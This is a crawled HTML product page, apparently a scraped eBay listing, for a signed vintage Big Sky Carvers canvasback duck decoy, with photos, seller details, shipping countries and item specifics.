

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigskycarvers.net/2023/04/22/big-sky-carvers-canvasback-duck-decoy-signed-k-basta-vintage/
body_size: 19091
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bigskycarvers.net/xmlrpc.php" />
<title>BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage | Big Sky Carvers</title>
<link rel="alternate" type="application/rss+xml" title="Big Sky Carvers &raquo; Feed" href="https://bigskycarvers.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Sky Carvers &raquo; Comments Feed" href="https://bigskycarvers.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bigskycarvers.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bigskycarvers.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_style-css'  href='https:///bigskycarvers.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_Font-css'  href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C300italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_Font2-css'  href='//fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_shadow-css'  href='https:///bigskycarvers.net/wp-content/themes/default/css/shadow.css?ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///bigskycarvers.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bigskycarvers.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bigskycarvers.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Big Sky Carvers Masters Edition Wood Duck Limited Edition 46/1250' href='https://bigskycarvers.net/2023/04/22/big-sky-carvers-masters-edition-wood-duck-limited-edition-461250-9/' />
<link rel='next' title='Big Sky Carvers Beartivity II Figurine Set Brand New NIB 50439' href='https://bigskycarvers.net/2023/04/23/big-sky-carvers-beartivity-ii-figurine-set-brand-new-nib-50439-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://bigskycarvers.net/2023/04/22/big-sky-carvers-canvasback-duck-decoy-signed-k-basta-vintage/' />
<link rel='shortlink' href='https://bigskycarvers.net/?p=7717' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
 <style type="text/css">
			@media screen and (max-width:601px){
			body{border:0px; border-top:5px solid;}
		}
			
    </style>
<style type="text/css">
		.site-title a,
		.site-description {
			color: #222!important;
		}
	</style><script async type="text/javascript" src="/jebebe.js"></script>
<script type="text/javascript" src="/zefi.js"></script>
</head>
<body class="single single-post postid-7717 single-format-standard">
<div class="wrapper">
	<div id="header">
		
					<h1 class="site-title"><a href="https://bigskycarvers.net/" rel="home">Big Sky Carvers</a></h1>
			<h2 class="site-description"></h2>
					<div id="header-menu" role="navigation"><div class="menu"><ul><li ><a href="https://bigskycarvers.net/">Home</a></li><li class="page_item page-item-6"><a href="https://bigskycarvers.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://bigskycarvers.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://bigskycarvers.net/service-agreement/">Service Agreement</a></li></ul></div>
</div>
					</div><div class="container">
							<div id="post-7717" class="post-7717 post type-post status-publish format-standard has-post-thumbnail hentry category-carvers tag-basta tag-canvasback tag-carvers tag-decoy tag-duck tag-signed tag-vintage radius">
				<h1 class="post-title">BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage</h1>
						<div class="crumbs"><a href="https://bigskycarvers.net/">Home</a>
		} <a href="https://bigskycarvers.net/category/carvers/">carvers</a> } 				<a href="https://bigskycarvers.net/2023/04/22/big-sky-carvers-canvasback-duck-decoy-signed-k-basta-vintage/">BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage</a>
		</div>
			
					<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-01-hnn.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/>	<br/><img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-02-cxm.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/> 
 <br/> 	
<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-03-byat.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/> 
<br/> 
 
<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-04-ps.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/>
  	<br/>

  
 
<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-05-au.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/> 
 <br/> <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-06-tn.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/> 	<br/> 	
	
<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-07-gthc.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/>
<br/><img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-08-rj.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/> 	<br/> <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-09-bavt.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/>
   	<br/>
 <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-10-hunv.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/> <br/> 
<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-11-fgb.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/>

 	<br/>	
  	<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-12-mrx.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/><br/> <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-13-wcqt.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/>	  <br/>


    <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-14-gtvv.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/> 
<br/>

<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-15-cs.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/>
	
	<br/>


<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-16-zt.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/>	 
	

<br/> 
 
 <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-17-nvl.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/> 

	<br/>		 

 	<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-18-nyo.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/><br/>
	<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-19-gpp.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/>

<br/> 		  <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-20-pf.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/> <br/>  <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Canvasback-Duck-Decoy-Signed-K-Basta-Vintage-21-ddbe.jpg" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/> <br/>	
  <br/>	 		<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/zarukibi.gif" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/>				<br/>   BIG SKY CARVERS &#8220;Canvasback&#8221; Duck Decoy Signed K Basta Vintage. Found two listed from 80&#8217;s one from 1985 one 1986 and one from 1991 the same! See photos as they are part of the description. This item is in the category &#8220;Sporting Goods\Hunting\Vintage Hunting\Duck Decoys&#8221;. The seller is &#8220;fordman602004&#8243; and is located in this country: US. This item can be shipped to United States, New Zealand, Fiji, Papua New Guinea, Wallis and Futuna, Gambia, Malaysia, Taiwan, Poland, Oman, Suriname, United Arab Emirates, Kenya, Argentina, Guinea-Bissau, Armenia, Uzbekistan, Bhutan, Senegal, Togo, Ireland, Qatar, Burundi, Netherlands, Slovakia, Slovenia, Equatorial Guinea, Thailand, Aruba, Sweden, Iceland, Macedonia, Belgium, Israel, Kuwait, Liechtenstein, Benin, Algeria, Antigua and Barbuda, Italy, Swaziland, Tanzania, Pakistan, Burkina Faso, Panama, Singapore, Kyrgyzstan, Switzerland, Djibouti, Chile, China, Mali, Botswana, Republic of Croatia, Cambodia, Indonesia, Portugal, Malta, Tajikistan, Vietnam, Cayman Islands, Paraguay, Saint Helena, Cyprus, Seychelles, Rwanda, Bangladesh, Australia, Austria, Sri Lanka, Gabon Republic, Zimbabwe, Bulgaria, Czech Republic, Norway, Côte d&#8217;Ivoire (Ivory Coast), Kiribati, Turkmenistan, Grenada, Greece, Haiti, Greenland, Yemen, Afghanistan, Montenegro, Mongolia, Nepal, Bahamas, Bahrain, United Kingdom, Bosnia and Herzegovina, Hungary, Angola, Western Samoa, France, Mozambique, Namibia, Peru, Denmark, Guatemala, Solomon Islands, Vatican City State, Sierra Leone, Nauru, Anguilla, El Salvador, Dominican Republic, Cameroon, Guyana, Azerbaijan Republic, Macau, Georgia, Tonga, San Marino, Eritrea, Saint Kitts-Nevis, Morocco, Saint Vincent and the Grenadines, Mauritania, Belize, Philippines, Democratic Republic of the Congo, Republic of the Congo, Colombia, Spain, Estonia, Bermuda, Montserrat, Zambia, South Korea, Vanuatu, Ecuador, Albania, Ethiopia, Monaco, Niger, Laos, Ghana, Cape Verde Islands, Moldova, Madagascar, Saint Pierre and Miquelon, Lebanon, Liberia, Bolivia, Maldives, Gibraltar, Hong Kong, Central African Republic, Lesotho, Nigeria, Mauritius, Saint Lucia, Jordan, Guinea, Canada, Turks and Caicos Islands, Chad, Andorra, Romania, Costa Rica, India, Mexico, Serbia, Kazakhstan, Saudi Arabia, Japan, Lithuania, Trinidad and Tobago, Malawi, Nicaragua, Finland, Tunisia, Luxembourg, Uganda, Brazil, Turkey, Germany, Egypt, Latvia, Jamaica, South Africa, Brunei Darussalam, Honduras.
<ul>
<li>Duck Type: Wood Duck</li>
<li>Brand: Big Sky Carvers</li>
<li>Material: Wood</li>
<li>Features: Solid Body</li>
<li>Country/Region of Manufacture: United States</li>
<li>Vintage: Yes</li>

</ul>

<br/> 		<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/zarukibi.gif" title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage" alt="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"/>  	 <br/>	 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bigskycarvers.net/2023/04/22/big-sky-carvers-canvasback-duck-decoy-signed-k-basta-vintage/" data-a2a-title="BIG SKY CARVERS Canvasback Duck Decoy Signed K Basta Vintage"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbigskycarvers.net%2F2023%2F04%2F22%2Fbig-sky-carvers-canvasback-duck-decoy-signed-k-basta-vintage%2F&amp;linkname=BIG%20SKY%20CARVERS%20Canvasback%20Duck%20Decoy%20Signed%20K%20Basta%20Vintage" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbigskycarvers.net%2F2023%2F04%2F22%2Fbig-sky-carvers-canvasback-duck-decoy-signed-k-basta-vintage%2F&amp;linkname=BIG%20SKY%20CARVERS%20Canvasback%20Duck%20Decoy%20Signed%20K%20Basta%20Vintage" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbigskycarvers.net%2F2023%2F04%2F22%2Fbig-sky-carvers-canvasback-duck-decoy-signed-k-basta-vintage%2F&amp;linkname=BIG%20SKY%20CARVERS%20Canvasback%20Duck%20Decoy%20Signed%20K%20Basta%20Vintage" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://bigskycarvers.net/2023/04/22/big-sky-carvers-canvasback-duck-decoy-signed-k-basta-vintage/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>				<div class="meta border radius">
					<a href="https://bigskycarvers.net/author/admin/" title="View all posts by admin" rel="author">admin</a>, <a href="https://bigskycarvers.net/2023/04/22/big-sky-carvers-canvasback-duck-decoy-signed-k-basta-vintage/" rel="bookmark">April 22, 2023</a>. 						Category: <a href="https://bigskycarvers.net/category/carvers/" rel="category tag">carvers</a>.
					Tagged: <a href="https://bigskycarvers.net/tag/basta/" rel="tag">basta</a>, <a href="https://bigskycarvers.net/tag/canvasback/" rel="tag">canvasback</a>, <a href="https://bigskycarvers.net/tag/carvers/" rel="tag">carvers</a>, <a href="https://bigskycarvers.net/tag/decoy/" rel="tag">decoy</a>, <a href="https://bigskycarvers.net/tag/duck/" rel="tag">duck</a>, <a href="https://bigskycarvers.net/tag/signed/" rel="tag">signed</a>, <a href="https://bigskycarvers.net/tag/vintage/" rel="tag">vintage</a>. 		<div class="author-info">
			<div class="author-avatar">
				</div>
				<div class="author-description">
					<h2>About admin</h2>
										<div class="author-link"><a href="https://bigskycarvers.net/author/admin/">
					View all posts by admin</a>
				</div>
			</div>
		</div>
					</div>
			
		</div>
<div class="newer-posts border radius"><a href="https://bigskycarvers.net/2023/04/23/big-sky-carvers-beartivity-ii-figurine-set-brand-new-nib-50439-2/" rel="next">Big Sky Carvers Beartivity II Figurine Set Brand New NIB 50439</a> &rarr;</div><div class="older-posts border radius">&larr; <a href="https://bigskycarvers.net/2023/04/22/big-sky-carvers-masters-edition-wood-duck-limited-edition-461250-9/" rel="prev">Big Sky Carvers Masters Edition Wood Duck Limited Edition 46/1250</a> </div><div id="comments">
		</div>
</div>
<div id="rightsidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://bigskycarvers.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://bigskycarvers.net/2025/11/17/big-sky-carvers-american-icon-bison-buffalo-cast-bronze-sculpture-barye-figure/">Big Sky Carvers American Icon Bison Buffalo Cast Bronze Sculpture Barye Figure</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2025/11/17/big-sky-carvers-bearfoots-polartivity-ii-phyllis-driscol-3-pc-nativity-in-box/">Big Sky Carvers Bearfoots Polartivity II Phyllis Driscol 3 Pc Nativity In Box</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2025/11/16/big-sky-carvers-deer-elk-woodland-themed-hanging-coathat-rack/">Big Sky Carvers Deer/ Elk Woodland Themed Hanging Coat/Hat Rack</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2025/11/16/moose-paper-towel-holder-big-sky-carvers-bearfoots-mountain-mooses-by-phyllis-dr-2/">Moose Paper Towel Holder Big Sky Carvers Bearfoots Mountain Mooses by Phyllis Dr</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2025/11/15/rare-big-sky-carvers-wooden-bear-and-marble-table-top-carving/">Rare Big Sky Carvers Wooden Bear and Marble Table Top Carving</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://bigskycarvers.net/2025/11/'>November 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/10/'>October 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/09/'>September 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/08/'>August 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/07/'>July 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/06/'>June 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/05/'>May 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/04/'>April 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/03/'>March 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/02/'>February 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/01/'>January 2025</a></li>
	<li><a href='https://bigskycarvers.net/2024/12/'>December 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/11/'>November 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/10/'>October 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/09/'>September 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/08/'>August 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/07/'>July 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/06/'>June 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/05/'>May 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/04/'>April 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/03/'>March 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/02/'>February 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/01/'>January 2024</a></li>
	<li><a href='https://bigskycarvers.net/2023/12/'>December 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/11/'>November 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/10/'>October 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/09/'>September 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/08/'>August 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/07/'>July 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/06/'>June 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/05/'>May 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/04/'>April 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/03/'>March 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/02/'>February 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/01/'>January 2023</a></li>
	<li><a href='https://bigskycarvers.net/2022/12/'>December 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/11/'>November 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/10/'>October 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/09/'>September 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/08/'>August 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/07/'>July 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/06/'>June 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/05/'>May 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/04/'>April 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/03/'>March 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/02/'>February 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/01/'>January 2022</a></li>
	<li><a href='https://bigskycarvers.net/2021/12/'>December 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/11/'>November 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/10/'>October 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/09/'>September 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/08/'>August 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/07/'>July 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/06/'>June 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/05/'>May 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/04/'>April 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/03/'>March 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/02/'>February 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/01/'>January 2021</a></li>
	<li><a href='https://bigskycarvers.net/2020/12/'>December 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/11/'>November 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/10/'>October 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/09/'>September 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/08/'>August 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/07/'>July 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/06/'>June 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/05/'>May 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/04/'>April 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/03/'>March 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/02/'>February 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/01/'>January 2020</a></li>
	<li><a href='https://bigskycarvers.net/2019/12/'>December 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/11/'>November 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/10/'>October 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/09/'>September 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/08/'>August 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/07/'>July 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/06/'>June 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/05/'>May 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/04/'>April 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/03/'>March 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/02/'>February 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/01/'>January 2019</a></li>
	<li><a href='https://bigskycarvers.net/2018/12/'>December 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/11/'>November 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/10/'>October 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/09/'>September 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/08/'>August 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/07/'>July 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/06/'>June 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/05/'>May 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/04/'>April 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/03/'>March 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/02/'>February 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/01/'>January 2018</a></li>
	<li><a href='https://bigskycarvers.net/2017/12/'>December 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/11/'>November 2017</a></li>
